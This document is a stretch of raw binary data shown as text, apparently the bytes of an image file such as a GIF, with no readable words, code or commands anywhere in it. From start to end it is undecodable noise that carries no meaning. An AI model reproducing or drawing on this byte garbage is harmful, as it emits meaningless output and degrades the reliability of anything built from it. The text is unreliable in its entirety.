��0��y��� }8Z���\��R��b��<n�f�!��h�fF�`a,`!�c6�U�^�����5_G!���p6dD��C&��%d$�\j55��JV��_�8�l�#8���g���Nj��g,(��� ,�j������G���i�+Ќ}|hW�c�hh�&��eA&�6��&��: �"�Rai���u��&�dnJ�X�:�ׇ�X(fXQ�@3��l��p���%r��o��im>�PF�����	��	�J�g��_��j��|.�<(�ȃ}.�� h,k����+����P�`}Pk�H*H ��]�E����� D�LA��@��6(���h��Q����H���v ���@o��k��^�p��΁u��H�� �V����m���sk��E�>�(���r(�����mH#������ X���� �n�+Hi�� ��tx؆��Ӹ�9C�\ gp�UP#W|>r%_r&or��p��	Oo�(+Ǩ���kvPa`�H`Ms0o����:��  `v��u��Hm5��~
�m����jl��ɶZ����yn]z������r�o�3�H����J?�L��GO��_���y���(�s�������X U��U�[��(�]�u��u^��^�u`�;(�@� Y^gUH%�"sj� ��Ԕ]H� ��c�v����e�8Laps7�������_9��8���s���nF�mfp���AW�wx�H�8o8��pj���y��������xy� I��(��y uR�H�(H����ߎ� ���`��>@XuRhq�n��p��p��U'�av�v����y���@ ��>�u�g �^eF�]�����j9���&{!{�&9`�+�(]o<��(� ��@��������?m��f��h �A�9~w�����d o �#h�1�|����(�����̗���	��#h�(x�� ��y8����8�\�y� %� v� �B��B��v���a~o�z��_�u�W~��v`H`(��'�h �(2!h,���	����MPv�zU��dp�Xsx`�~�u��W����������	�Pb�l(0����M� Q�\�&����Bb2fĥ�ʔ*Ix#Q��h�.,�ď(5��4Ӧ��jԤ��L������*�Hi֜	(�B�yN%xta4�I���'͆h)���aZ���3��_0pj�Z%HL��Yr����(Ol?����OXCv�y����@(��a��9N����a4b�DMe��^o{=�eh6mܳV�r�����i� �����տQ��]3��=�������6w_`���^��]��۰�վz �Z���O����V�w $;9�������WC!h�Ƅ�y�Ao)d�T9DLD!N@F�UF�y�Յ�YH-�[[+֖Ur.�WVH6-�[wי�\C���8�XP�@�1#M:�$�QJ)%Ui�{)&�cr4���׽7� �F�%Y��֚2޸�$�C�
Rh�j���g^(PB�1��ga��gU��?�r�ɘam��֗VX퇣���W �� b* �A
ذ�YU��*��2�Վ�q�dA��j�4yEi��B�>ZV�Se�Ԋw��/�Μ�ِ�PH�OBa�Cu�A�1�G����M�T�^��^g��Gє��>zX�|��e��jCH�Ъ7+�7T���WD1=�ͯ�j�=�uɥ]Wu����\���]%L$�͙ ���+�f!H(�����y(j ��k|RFYe�V*�=?��2V-���x��RV�W�C�h��m�6T�C4>
���j!����pP2b�+&��i��H1@�{��31����]���x�|�^,	3m��e4��|�`A<�Y�@��vޡ�?�O��!J������Gykً��qāǗ#��_��ۘ��<���=��[_��jϽ=�_�����${l)��v���;�3�Bs�M�O2�����q���C!�g4�������U59���*QͤEg9�C�ś�!�SY�b/��f �K�@�u��&�lAJ�R�5)pn�r�{�����R<����<�p��#�Q3�$�ijxЄ":��Nf�F(�?����� b�A�#,Y1*��?ݮd�1�+O$dVPx�B��G_)�v��G���6k����(7f��-n�L!�Უ�PT�Y�^F� 
���P�� ��V⺂�C '��$�v�w�$p�ww���q��z����ӥL9���ڲ��4�d�aE�)Y�*W�THjB�Z�RzԤ^/I7($;����"����-nYDif3���2�ӌ�<c�a.'P�	p�RJd�9	��y��������|��?�A�0�,LU9ިr7C�MiIz� |$5JRQ
X<�׼�8?��' X�fH�4T`5XC5�C�"Ԑӳ^D]�5�q�IU��JW�q�DԤ��Ё��2VPL҂y8���gAXӴ��v�遦f��0�
�m!u'C�6�oq�7C�`e&h2g��b�&�Eڣ�ú*Ҥ�K��Z��⡴R$wzS�iSb��][J��L4�s�A;�	��.]�IVX�xN8 ��G�	��_Z�*��q"b�Ԧ��$��u�,�(WR�a� �IgoW&O��u���a�qT�1��#��!!�H��L]�@��Ih�$hP���4�(��\�KWA:S��`��?p��wUƕ�ڹx���͜LBd53l=n�	c=!��.|�ဘl�D�6�����k)���:�Ǡ���g��ƀ�������2���½�o͢��v��t�VA�e�����@&љn�iIo���-���������l˔+��T1s��Smv����$'����P����h�`z��2�+�:�U��7����0(M˓��ڔ��V��+��VҴH@��`��-�Y�Ѕ:�E/{�^�����B*:�y��M�������y�^�p��6���~vc�r�j�' &����+���qG��zx�Bي�(���Y����ҭH^�p����'5K�@�#7$����F�������Ys!�u�D��?�ਬ�c�{�����{� ̘�c�#\6֧��\�����1nib�Q��G���d�	��;_�]N5Ɓ^ːbp�D"��Ed�f���& '�sg���yU�<�rY�瞼܁�h�C�f�u�eK+�~�v����3�y6=�ˊ���j�8ަ�M|����T��Y�����0na���^��h�/L�j��^=�NtP�օ+�O֍�Y�٘}��=C<>��+�Uzڔ2�,s<ݶ#�5fVɎ��|����k���W%ݤq��Ni� 7��#I���#������詎u������E���r���xEYr�?p'x��p�Ym�L�͕��nTغ�$P�\���n�C���~���0aEqLih3X�jLS��o�۾)]�5�%A]����&����C�\p�9D9��ٍ���B�T�����y�ZC1��΍���H[d���&G4�!5Ǐ,G@��D]ɟ�
|4t��ٜQ����(�[0�zl��H�=�M�?@���i	�/@�?�V��� =5�@t@ ��mQ�5\\Qo����,Ӓ�X�U��P)�vB�]���b�D�Ϯ�ʛ���B���u���[�1��E8@v͊���O!D��ɟM x��1��Y�@� �D�}k�ι(�C����E9"GxY�� 	���M�]�Y�QX�C4��]�iv��.�M\!M��AN�P��b����E��bɌ���`U�u
�qq���ۜ�S$B#��b�T�&����#8VU�t�$F��� �dDP�]�M���>���0�q�#�[8����sM�D�
���M����\Faج F8���%�TR���˚4�!t$���_�ec ��MN_jL�	L@�5\e��9 P5��)#�`�uĵ����!ᑊ���Kr]PZ�*���[`e
&U����v�
�H!RDC3� ��]^|	D58k��#F��M��]DX�V�xY��M��$�9��%g��й���Ь��W�ǲ�BtM߸�QUDM0'�p�d����Qf�\"��r�a�I�R�퐍$G�D ��X����%�B�c��J��cCHbE��oz�p�@'��,%Q
����Q�R푛���!	pL�fR��q���%��\$F>�I0K� _�M���X������v�~�C~�'���?\BCP�Ψ��<�\�LrFEȚIGo����DTRP��Dۅ'�r�sx0MϬ@Z-So,�(>��=�Uz��m&�d
id�DQ_�J\9	 v�@C�&lBCX^��չ���k���Q�e4�N�C2��ʈW^&
RMwlǎ��ǋ��I�VN�^E�g,��m�5��}��t&�P�ЕPNWd�\E��ג,���\��!�'!D�܂�|��A�ʫ%�Dt ���p�d9�A���V��`�ڰ)g�-�m����u������^����̟�lE�M�ݘ�}�`�GA��PR���R��iu�Hf�*R��]��Dj~*�CdB)il�Z� ��g�f$�%MZ�@ȸ�
�%P�O�������$.*y]Y��D<&�ƥ�X�O(1��M�M�Ѱ	�x���T�t��z�Q
�&��?�! B��Ā���ZXp��6�t�ր�� �UQ�l����RןA*\̂PDQmMȐ׈i���!�t�����<�yJc��Սp�I���~V�뮞MD~"�@�fA�-�6��A��J�D����L�c�QF���i�<���x)8�*�5�$�N.�F�
ؑB�{4V�lW}h��	�6֘(Ǹ��YP�Ng���G,�iV�g�Ќ �}:��m"0%�(�����������n���tK�Vip��?��b�˭ ώ!�rfZ�V�e`!xXA�ß���������P-Ea�[���ޑ�ل|�k�@����V�R��!��X��R��H������!4�ٮ�?�B<p��$RD��^B���D��?�P�<��O1�,�	�+���Ə��L��ݦl�tIXp@vȏ�,�D��<
���0�
e-8�Q[�qC|�C�m��/"���@hr���]bL�Ԁp�D���%�̚MM@���Ɵ���j}�Ƙ����0[� ����'���b BjB�+ZG���i���O�"x� ,8���6c�?p��6D�V�-�p+�@��-\Wi�}����N*o�5�/[Q��Ĩ�l MN��
��Y��A��,��m\��y���	� ��Ț�L�г�L���-3�QO�n�Z���y�ET���No7+]���]��-p��f<�pBX]Pn)����4���HC�'�6�,T@x�XJm�B��* A�?tA�.M -�Z��C�AA4��# L �����n��!\��h�jԓH�K
\Zy0�y��� hs��? B" �?��%�pAcCD@A�$��#@u1.�b@��D��>�D5V�,Lc��D�VĐ(S�@��"�@`�`��~�
�����X{V7��}l'���q�6r3Voȅ7�m�IK��p3��6'1v�!4k�5�?��cu��a7��#.�M~��pʆ�w��}
���j;Đ�'�F�BS8�C6�B6�Q,�ǖ�7� ��J4��Wsm��H�� 4̙�˖� �
���^H��0��Ɩ�a�mAx���/\�eC�p�'b��7|��~J�B��\A��Lw���u��v'�1�:�Mp�o?x���)�=���Qr��*��aD# .�����
Lo `�j��?,�_����]��@���݊�������!�ZL�*qk4~Ā��
�ظ�u;���$��ס]4��@xA?8�@��vG(�b����Uا@�� D�������/ �6g77D��9\�@
`�&w@�ݥ��&��Mc��4{����X@��*����*��/:R�C�@6����?sI��g,yA�A�R��E��K�'Du�f�=Zw'�:�􋴣�B�@�� d��(�@�`�d@X3��b���j
��x��9�����p����7��I��ʯ<K�DK���
�y<A��B
|�/(�A���|~7Ā�;<@@��<.�|��;�x��I3��
�{�t@`�C"xB.؀*�}�g;,t�Ct,<�γ}��AΫ܇��ϼ�_�l@���ˍa+ի�����r뮸g(�'�9LBb�6���c�W�pgG@%��<�C�OA�s�<p闾�cYá��Cx��#���>��8�@�O�C�C�6�+�t��@���rAt�g�;x�{�B"��S�:�O2�*j~��jZ<��-�����x4h�+�� Ơ|p�wK|��b�֗C9t����OB�D�߿�G�<A Ě	�7+[�Y�e���_Bx�v��Р��	3f4���B��,8��]а첒`du�ygN�;~���ǁ�2th�!C��tj3��	8@L ���X��A��_�G��)WnZy���k+�Iq�7��2��p������7�ĎB�X���UvD�ࢁ��v���㦟?1$��hj��Z�SJ�3�8:��aB�pd���F����H���#ȒE;���d����~�H�:�3&L�1�������s��#t3F/�|,0�m�
�'� 0Z�Af�'6�\� ��M4L�"ȨC�2D�CZ�е�jb�)p����7��͛"jȂ���P.�#f�#���
�-��z� �@�("�ȋ���
���'��1����61i��:C
/��'�Q
#���!荔�����g�F@��3�ퟏ$j5A4C�>�)<�*B���0����t��&.�H�8R������N,�Ĩ1�$�1q�<�� *��x��/��:�K#�sU�Ǟp�J
�9������h�j3Ѭ�@��sA=�UT�����	)� ��4)El��\��\������䒫!;喫�"����!Y��L�q�ɛ�� � ����x�ٮ� y �5h��,A$���mw
o��g�u�gAHۤ4 �^m�����u��!uz������\�%��+N������������x�!s �ve�a�
Z{ �5�� #��3��yB�W

��HΈ��̽���,-�����_&�A�5�\4�]���N;�P��	%���eZ�!�(� �� ���&�a u�"��8���9���V2�ZCo���n�	Z��n�7����i����і�:����&͌�vy���4*υ�������i��oP~���Ј&(�b)Z�4����nL4��N��?f���xñAofѫe��X�P�����\υ�k�^:2��)��1�@ 0�g�  �ȁ�n��[���ɠA����4����������k��������W����,�!�5�����j� N�0 ̮ ɐGu��/]����?�0�
h�?&x!�D�HFn�os���r�#>˒9\�X��1 J,_NQʁ��}-K� =�E���yj0E��O(�4�M�®!	lc�e���sA���,��GX�?"���-��X�)��%�V"����r.� �@�f����dM��?�HO{B#q�X�:@�[��>�ų|h��,5]�i���	�}E��`)���l��J�.#�&���i4B@RJDu�Ʌ����W��~���F�,��?y�p����|4f�'l@c7	���>[���A�U�J����?E&�O�&��R��2���:)�P\i��']ZEZW�\j f`gG� ���?�BTp�q�Mo�� �?�s �܀�3N���&I�$4PBc�M�GV�1�#�oMR�j@�U��+'mek���
�N4�$M�P�5�=�k|iW� !� � ,   , � �	H����"dB�Ç#J�H��ŋ3j�ȑ����2��пf�a�SǗ0cʜI��̈́ez(@aϛ@�
Jth;�D~"ؠ�ɰ`Q��իX����S %����)P˳�X��ʶ�۷/	,��������$p鿞���d���c�]̸�� ͖�c W�=���s� �;�츴��0���%P��mX�*Չto��ͻ7�%�I!(s���>DV r��}K�����6#x
s�����+A�_����_o�&�<}�?00°�*	e0����( L��]�%dU�'�2(4�6)1��A1�� ^��I�� }lz�Xs��4nT������w��7IH�?���C� ���1Y�3
 d����?��u�G���_SYT�dM�$�h���扵�� �T��PAd�G�d��g�\b���YO@Dg����g����i�zr��A��sHOCzggBa�i����饬�f] ^��i���2�|d(A(t��h��$yN�f��&��e2���qD�bd(�dv��i��g�ɭ���UAD Y�?7�Z>��D�U����*��k����l��f���XJ��e�b�	�_�9�����kqM�l��C���� � ������a�EH8d�����4��h9��%��Oh9��:���cʚj�L��A��%,buJ.��0Yf� ��x�[�xJ�'�M������ ��u|9ё����\K��]��GϬ��:s� �8��-(ۻ?!"�!9y�C�ttAc�K��u�R ��+��ZM�2=Q%��6Ω@d�2�A��$Ҡ��&'� 9��pô�.�e���ё�.�A��!X ���AEt�A�y��@�׻���o>���Y�A��]g�����η�z���
��璤<m ��	x�7��E�|�J��$�晭M d���7�D9D"x���7�+ 
���k�� �@���$g�ێ��EtJ	
��QE�
*i�p�]���d�p ,%�D�P2�� ���%e)�YԢ�C(�a�"��Х����xh�/R>���egZ�]V8$�BF���-���eX#�������pdLH8��Z��N ��(�HE>)T�GD�>����Aܐ
�Xb��-<I#R�p"PҢb(�(FQ�DYh�ҧe�Ya�"�B}� ��$-YUǊ��������(m�-��y���p��{p�2H��Y
$��D��f��F��}�����3e�q��'��x���;H=�dI���$Q {(A�Q
Ed�M�@��^�0����#����3�˴����4M�WEH*���!&��f�З�n 0p�o�*˽ħ)�B�XNMQ��� b�BiH��P7b��g��X2*U
�
�C$u�O��ӫ3r�IO��� ��&&b���x*�`D�6���xM������N�l��8��ڈ�z�ALv ��1�Y������ˎUW����b�-W;���DZӪ@��D��l�7@�Qh¶�������*���6��!	X� ���Ki���C��	tO�݂�b����CxJ��z,MJ���6��ŠP�
��]]/[�������~���]*0.��ɤ=`� ��+�c%�!GSD��L8��5+E(pG�Ű��K���IU���H�]�0$x ڈ���2��M��Ǘ�#��
��i �)ՈD1(�+B���?��.1K ������@
<�/�*e�����U���Ŋ����/y�� ���h�ب7�k
�y�#wfK�q$+V� Q�n7� J�P�v/�����1����0S�-���s���W��tQҐ�@���*`Fj��CAJJ�����?a�L��7�� ;��=�� ��쮋�(��)G�.TO�V�|��O�J�a�Q� 7he*��~#f�&���;�
�p-A�1�������2@�Ey7�,\!G��.�_ U��3���L���tD.h�P��=Pv�@���`B�� �0��ASH�����XkY�zS*����JI�Ӥ���_�m���d�W��_5�}�R�Jjs?۬¤�<m�:��2[]&��9�g�X�U(tAN�ڞ�ܦ9�!4��9Va�a�k���&�(�%rXh��@����d���M3���H`{��IU�ĦiA9.�G���4�:�h�F!���Z�3�=�$�Q�J@�sW�T�㢭=ؙ�19������~����=��t����?~��S� �^ͫ�n��O� Y ~2!f���z^��7������i�3��o�uf��f�k1� (�WR��jHh��2!��z8 Vf���S3������S(�~�b$�z�7R5V���!�5�N�&fk0Ã�6S[8- ��cY��wO>���]�aqh�x<G0$kf�4�1�j�u�&�A[�S8�We�(�Gz�1R
E�u]	h4��olv�懒�T3u��(�� �W>EcN&��8_,hG�sZ�]�v�;�\7�,��˔
JW��?�a
A^Bs�h(�eEh4� A9(k���)�i�(��4�zD��t�hz(�C8�}k4ep�`�m�[�`�r�#�ŎV uxAGc@��e��3��ŸsARn�j�F_�D���HSh3؏U�'�(L�u(P�Iv�S��;����7X����pR�����	�)� �� �ei��A�����ؔ)�o�{a�������� �� QBY]�8z�%4q�f�=�vS��7/5i��j��D�`�����
Xk���ЍExF��]b�LYa�|��!v)��D\�9�ą���.�W�cYV0z�h$�@yj�yA�
��؀)�X�4��o��7`���)�zU׍�g��c�a����)ٚ��!��gQ�t�*-��	�����6u�Y�q9֩���]B��xmy!a�����P�yT�ٙh���Y�L0�Qs�v$d�������#��|)=���v��gù��(�A�j	')�7'���� Jf��'����U`[f���<�(|G�x�9ֹ
a�ː���
Z45��Y*��,xL�ei�!N�U�$��P֘��e���5�/dQ�=��� �Vvc�!�PAri��Ija��s��g���_i0`ΐ
����Rv��y��=qH'>e��h(Ш1T
�ASq�9�%�p��i��%rʚA��\7	�N��x �D٘t�s�:��&�i1��)	0�nZ2�OHPo�c��2�"��Z�i�:uD���P�q�p<�Pz��:䠩b�Rqh���G�')�� JP$\�jZ u�Q���\������0!k�*�Ϛ�j��@L��ba*evS�� m�y$�ʭ!N �'q� ��G@j+���
� 

-�h�[�V�����:�fX,U����)v!��Z8h";���+HF9�0ϥ<㲥.1 L���R��
�4z:�8[g����	� �痫���@��'��[�a�������Wi�q�:R*굸�3�
��
:���
���K�������sq����uq�P�Q��p�+Y;ˀ����
��;
�л����`��K�Q��"��z9az�	AgAEq�a�w;�pW���@qd';VY��V`���b!{�ۿp��ʤ� �����	�9�q�������`�/�	�K�'�a�W2�~f�sG;~��~"��+H %�$���&<N@�2ptpԋ�@a:�
�Ĩ 4F!L������v�����%V�J|I,�+#0�k���UX����{<�
�b��c��K=��g���ֵ��1 �gʍ��q�@��+���� �����QUc��P�LC�cL@���\˭V0�2p
`g���o|l<�:�� E�y�{��	!ȇ0���)�+�l,���g����`�����++��	�cm�ĳ��p�����<UT���������Q�h�0�����a
�,� ��*�m�AlN�	�\�G��U�
���21�� -��s��<���,�՛�ݜ�����+�`\={
�|Ę,E��9�!��3a�t'=�ϴ�4@~ �Ic�_����l��ŲLc�J�+BK	�^�|'x!���0��uE)=�t���a����0�Pݿ_<W}���<�=�/�S���Pa�Q��8b � �Da�x;+m�%)Ջ�����{�;�ì�
0�K�ď�AI��}M����ϩ|wx]���+}¤�b�-�a�ZӮ<��[���q�����	]p������f' Pܕ-P��C}��T]/�д��� ��-�^1�}q�`����&�<� ����C�a �J�3�P���k��r����� Ba	�����"1������8�X/� ��
v�`-�l쿋���f�^�m��������7��(-��'���Y��5>����<�ߣ�4P����F�3>.W| u]�� 2�������R[.V.rV@�U�����}^���=A>� f�~G^#>l�{ �F����T��n�:��^}�~ ֓��SL	H�1Q�ܽ�U�SJ͞Mףy������B���xL�[����a�4��	��/��������Ԍ�>n�L�`��<�N.g:����U����퓼�4H$�a�5������U����Q܎@�V)�!����0�n��\>@��;A�.��*�q��r-s���濽C��
����n�m����,�C���>�$��������M�US�8����?���]��p�s����_� 2����A�A?\��^�dM�dM�1�������9?��.�/��F4�P�U��E?�Z��,U���C��+?��I.�5o�7/��^��1�c����ʲ>���xO��S��~��l�N
�P_��W
���3
��K"�i�d���L~w���0����r\���=�n���]�C��[
E�^���m��)����vM����� y��L����o��?x��������3�����_�?��,�ޏ�-�	a���E��$�o���Gtd��AQ詠ň	:�ѐ�Ajt����(�$�r�K�1eΤY��͛� DH0a��"���^F�G
�IT��Z�p����H�T#vD�u�H�#�~m��Y�iծU�d�����5H�@�Cw�hȴoϧ3�Ҵ�����X��x�K���N�\�2etDwt�𩣠w�L*�gό�je�H��k�dc7�J�r��˹u�Ɖ A����Le��\�q�%����ь�&�.H}�K�X������wʺnB���_��t�wJT!ݠ�d��S��G���>^IS2x �2�"(�L[Ϲ���	��Ө[2 �&�^�萰D����Il@K$q�}�쮄��(�g<;�(�"������M��G '#o�� "*/��*pƇ�� v�.H*��R�"��lE�2�=Ґ��z�J�1M6��� ��4*����K&�{&�@�JdM�JQ� u������"�l1����k�
dB�ψ�*���D	zn(���,�FMM�,M�Ӂ2 �IbJd�P�3�S^���9�Vd(K�PU���&����[`�L{��Z���/�茉؇�݌&[l��\t������d�8δ��b���1�\ki��[�8�T�U�T��+��>�ih��܁n�f�K� D���߁C�	��J�ҳ�"Z�Q����������������}yN��F2
���E6:�@��f��=�E�M��@����0�r�g��7�b���*�h�/���jWY2W�i�rY�KbY�F���m�_�S���RU���	�f%��.�n�KV�p��}{ޑ���n�V]y���	�E��@�d�X�����s��L����i�N^��PAS����Sj�����]yݫ�=a�J}\�r-��S*�|�K���z���kH��y`'��-��TI���"h5�6O��6= ��Bx��	�Z�F�"��eJv�� -�#��%������,=�w��b�b�X��.����}�!`�Ż�����U���p�� �?�C$N }���2� ��}ۋ��բ��'#�Ҋ���O@�zI$�Z�8�3~.#@ ��0h/q�aZa6�/��_���������XI(J ^�$������?r���h����	Jх�<d)��6 �J��c�G�-f
�dH��!��+%�OF>�B�I���$&ZH6�S)fr�=� �p� a|��c���x���r�@0WLp�%���1%��r9�� H�s�]bS1\aLc(����S�2i�x���*�~��L�ܙ͓4&��L	7R�}FT&�,H' Z�T� ۃY�
Hh���fK�y��6􋣔hK�8��Ӊ��EEU�S,��'CsRy�D�gK%
P��I�(A���8��n�$P�Z f+(�CAB	�I�oF5��D�~S�Y��@�Q���6��?VX�̑ըe�R����/ $"2��e��3	K,.Q���N���%�E�xL�@"� �8pUהt䮀�]��7ʦv���gD�T���ð q"Bm�M�H���� UQ�t^��;@2
H#-� jB����z-�KT���v$���I�7�����4P���Ot%���ܝv�%�Uۍ6g;����Wz[�ӈtc�=�b	<ϖdDy����X�/����J��ft��q�͍k&��B߮Bl�pa
�q-��jJ�b`S�����ς$-"��� ӂ�x���U�L|�5�.�� �yF���x�rz���~e�d :���Ա�u���y%)�g�5F��$� �a�T̞��b1��\�$����r�,�E�d��'E�R�7$*��?�6����ƇFte�0�.��D�OC"�S�,-����R��`�X�i[I�$f�&A✑b�/�,�@�����KT�hK��_#z}1V��Y�.qD$7cw��4Z:�ME���b2Vn#
���9?�dh2��A�P�1�h��歖z'�C81|�D��u5+��k�D*�8�^��G�2w�	0�:q$�;rǿc��!�17C�\�q�0��8'NP���*��t�CB�5��,���t��r����9� �\���?"��W����P�^ż��U�)�X�v������@�~��w���I�a�w���i�G"L��N�j��np�����yw�<������J��JA�v��G��ʭ���{D������k��H�C���J�K<�q>� $��{F�1���f�2��?��1V#�`M֤{��dݟ�{A���K�}��gz�M�z���N���r������o��C>�1/��'���h�@O���{7����?�;h=��"�������@j1�j���h��J8��+s���@�RȄt@�=��9��=��:���O�TD8\e(�?Q:��4�	j��QA�{:�+��9��������Ĕ?I ,C2�=��x#���A
?�����B�����,�.T��!=�)�������#@�A$��	��5��Oh@9\�h����C�8���?��C��;����9�X�|	#L5B�u�&�!���a?����-���������_�-:$	4ƈ�<ț<�©����7KE�`��x����%$*�)�S�����;[��3�0����1�$�BS:Ƙł�9�˻l>���	Ā�ŀDB̄������X����F���ؤ�]w#`0�M��z������f0I���K|	;�<���g$�}�Ì�D�Gܾ���	�[�E�d���sC������h��S��ژ��0B����3�0 `��!���a�J�)�ш8��b���sɑ��x<�c��X�^��!"G� �E��8@FDBO`�F�8i`Ȣ���y��k�H��Ws�� �޳	`�����_�B)�G���(˗`� ��̈`>�U��K��X�OiKM��׃���{,�i��!���4�J�E�4��ENO �LH��̄��X��!�U��$�|2�lB�xȍfp��؄`���((�fв��EѬ,���4������"���ĺkMU`=ٴ	��͌�9ܴ:�3��I�ǁȄF�Fh�,���K�Pjb�R��s��t�����Ω�AH���Y8�����8͑�Q���x#`����f8�"}ρ��N8������܍����+�Rz|K����3�}��d@�`��e�ň�L�7JX��t�������%�Q1 �W  �
���̴R��ш`���H`�h'�Ԉ�$ =�,M`@ԑ��L�؄i��P���b���R��*�	���P;�Z��W�HpŁh��cD8�;�ÈǼ�L(����Hp�� �+���_h����WY�σ	��+�Դ�Q�8o-�'x��MҁPԙ��@Ҧ�n�C]�Ȁ��́`UV�R��R���TU����#��Lƫ#E�,����\��J��	�\�8-���F���L0�H�7�$Q���+Ɂh����Ǥ�Қ���웅��	�-�x/p����A /� ��O҄�P`��X��O��ץ�ā�W��W�ā�����������Z��_X�e�f5����]�@H�� ��ׂ�O���6��a�TN2 �:���p 3�sՈ"�a�� �XK}=ƺS�	@��eU���%E.����UHJ,�	�4�����ح5ۭ���=�Q�X� ��3[D ��0����K�C�֘�0 w0�y�0�y����q���O��R+��bl��l؁ ��$_�āx��0������ć-�~k��Ђ��H`�ۋ�������`� x̏M�@,�����p`�؄3xM}R�*�l����L�_<�$�y��]�b��ڀuZ�,� Ոǳ��u�(��|�,���%�h��@��Y���_�@�І�/� x�J1\���tF,Q��V(�]�u� �5�~����`ʐ��3���O�Q�K���X������	� xU�U�丌�~�&��bץ��1,!V ����
x�&�������Ehd������㵉��.��	n�Q��%�Y��8���ެ� ��@��b��U�ڈ�R	ąL���UfX_H��-�B��"(��,���h0�N�Q��Q@���y+f}�q�}��uހ'p�q� Fd��̈q��֡Q^噰嵈�xX�"FfYn�!@h��ޅFh(��8�5I�]Έ��(�	@p܁ �8 �_�h:��Mf��cM]Fߗ,�vik�fȂ"8����΂����5�tH���av�/hg}�䁈�xw��� G�{h.ΈU��Y�y]0����6`��6h�V�P����5^�0��x�	3��u���������D�P�l=���\�xf����8����#H�#�,���E�d`C�`���=`x���|xp�ށx�gw�矔�D��D�}�j���6H��ֈ�*>O�Nk,H��F볖	�$�X�Ɖ-P�! j����eb i����k��	�Wd�����N8����"(�"�l���H���P(��킈��>m�h灈�N����jH�ZƣCC�Q�	!p��f���.�.���60q,h!H�8�[���nˈM(�����	������n�	�mځ@o����~l���l�>,�l�Ƃr�l̎ �&,��T�r.�$� ���tЇ  ��l�Z�E��+q ^�W:a�!x�:��'H�=	Ya(�Hx�<k+Ot��j�X��ʕޑ�^��q�v��� oN����	@�f�,p�#H�˾�*��C��(�1�X�r�� ,��.�J�qH��_�����}��t�M07��L�x�P��fh�@�Y�M�vo�vpwp߀��h��6`���p����&`�H`*z�{��U���/�0ޏ\�:8�/N�pk�MO5`x����h� ؂�L����d�E �r��<���r�r�-�C�r*����*��g��^� �_'�T.�+} YaO�� k8s�0�D��O��iP�W�&�z��z��z� ��'�Qq߁sȆ��B�wM`zg{��j_��T��喃4�pw^�:�p��Jv�V�v�Hx����J������hQ�ȏ�K�����_�#����*W�r��dH�� y���y�����u���T�����t������ ����	��_ZU����eY�Y���z@��i_.���a���@���-�(;Fyopkx�c�'���H ��.Y!h��w�o� ؁=7��	v �r��C,D�	�v���B�R�h�b�)ZH�b4��DE���(�j(z+X���1�XCQ��9��A��@��(J4��D1�h��H� A�E��ra��RL1�U��a��R�pkGb[�����"ܸg�Z(Z�M�Tp�hk8;��Eb􏑭+��e�!�D�
iҤr��/��oV�Т���.R$��"M��n�?&�¡�r/n�H�Ƌ!Q�A2��+'�j���$�� ѢŘ�����(ᣔ#b�B�)~D���۵qE����]@;���b�8c��Z-�O4Ypk)�U[
��p�-dYmÉY��* �S��ZH�*�,�B䑅B~�C
&l��B����*��Ȳ#���B$�@���J�(�OC�6�n��tUDL4`����sj��[�p���f�q�)��o�� �GD\�YtDX9���g�Yd�r
|�~o���{Y:i��:�_���gז�a
�Yj퇟�m��A"���V��b,�̲	_t5�Q8	j=�,$��d�a�EA��rY.��BmFeZ\JR�2�J�T4^�h�~��i"�>�U}A�|F҉ᨰ������~���#�010s���ej�s��hU�떪�Ř�F�_�:(�� �?�����#B��@tR]i���d��n!%��Ef���\wQtrȺʛa���%)�P���	l���
�2�E�}6�i����d/m��w��{�k��k��c}��������{,��$A3�A3D���?8,$B�"���ģ��(�I�E�4�B��ga!�l����)<��i.tO!13!��l��*𹺴�O��w�u�E�h�a�ĸMQ!���p�ʖ|���!����� >��Q.QΓ3���Q[�p�w.�J�A��GwªՖ��(��3�_.��{d�Da@�*�B���2x�	.�.2A��^)!��a
�����0I-�bYFj�����frβB�d��E#E���4�%��$��������y��!X��E�$(?�`��
X��D�"C��Bh�KTr� ���݃ll$�+�F���}j3��FBm`)�-��Q���=80�\� ̰(R�h-75��� 3\Nga2���;�gDS�$Z�$o�n�+�� .s��]�R�a��
�����D�Z���&��S��`!�)Mi^d�ּ&6�y��1�pD$pЕL�C���R�"��[��D
Lk�W�n&��˽�K�����x�&��$�4�u`���nr��E��eDf�x���.�z����� �#̳�H�I���*�MK}N�A�����Ld"OB�T'�;�	9��?�A��Rr��Ζ����b� �?N���N%ޘ���sE�p�5=�:���]���a�ԴbVkUj]�R<���O	���P�ѳJ�zZ�)\��<�3�b���#;�B(?Y3!¥sE��B8�U�|+9Rt��Cfd�'l-.?��fp����],�/S孎��WNeۅ��W���0��׶v��t�~��u�Ǐ�r[4������t((�_L&q���>i����X=�#N���z��j�J��r)��� ��� ��Ȼ ���߄)`�,�|�6�!V�m[� h"�p��t�(|56]F��U���;��lHiji5��yiE�٤�ۘ�N	����b�!�EF5�!{#Ј�%�q�"N���z$�PT�,��_Hҭ�%.�
�\��ta�\	+B;qDAҵ^�=�S=�Eu���N١�U�y�ҐP�H����`4��b�+��BrP�����B��R��v6�Q.Ԁ)$&�y�F��f�|0�M���.Mu)��?M�Vbǻ6V�J��hs�w��9AOi���0�d�/���K. ����e:\)����5�!�.�����G�����F���$pu4Tk`��#^tsݶ�=v��b㊡�mA��
����P��T��K5�k8��%%&7�9�M  ��E<z����BI�Jc:ZA���R�� LP�ǨWB��@J4�h��+�i��wm5�',u��_�Gp{}�m����޺����Fi��iC-�B��7n��"���=�ԱvՎ`�V���u�5�D�|E-�v.I�$3Ӝ5"h/rЄ�Z9�xIu���_��am�;���o���=.kg�h v�n�_/���L��1�:�ڜv=�[�u�� BlOPx����h���lmu M��NG,��m$�$�5Zs$2��E���u@$ܡ���D�����N�"sr�^��Ĩc�t��������U�I�����9��V VPy�a��E��ǭ���
�vM8�`���83\@N�o�G��� B.�?�\j����@��(�����}�E�D��.�L�A�D��־�EC-�M���F �͚۟��0�c5����U�
��Q5Y�Yę�ܕ]�]:�E��_Y��A�bE
x�?d¶EB������D�����,��GB�Oz�@d�%,�uВč�JP���A���ֱMa����xJ9%\R���L�Z�U�K�����AV� �E]���a�tP/�E�eB$�?t�U)]N)�T�ħ�3��|��<������K��r1��a F�Pb~����V׺tr�b���Җ�b�Ɏ��`2��L�	�Q���:m`�ŠP��5yc6Y�$qCX�Ŋ�=倩��0�1�t@�`B��nt�� ��Du��(�\��.�EK�虝�@�j�I��q�_h�i��+�G-bu]4���1z�5��NB��\U�N�cV��FR�q�Y�ʭ�0��/\\B t ?�f��\
